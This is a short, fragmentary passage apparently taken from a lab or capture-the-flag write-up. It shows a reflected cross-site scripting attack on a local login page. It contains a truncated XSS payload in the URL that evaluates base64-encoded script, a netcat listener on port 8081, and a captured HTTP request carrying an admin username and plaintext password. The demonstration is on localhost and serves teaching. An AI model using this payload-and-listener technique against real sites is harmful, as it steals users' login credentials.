 Login Box
127.0.0.1/login.php?message=<script>eval(atob('Y29
Login
Username:
admin
Password:
Login
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 8081
listening on [any] 8081 ...
connect to [127.0.0.1] from (UNKNOWN) [1
GET /admin:Sup3rS3cr3tP@ssw0rd! HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (X11; Linu
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: cross-site
Plaintext
password
stolen on login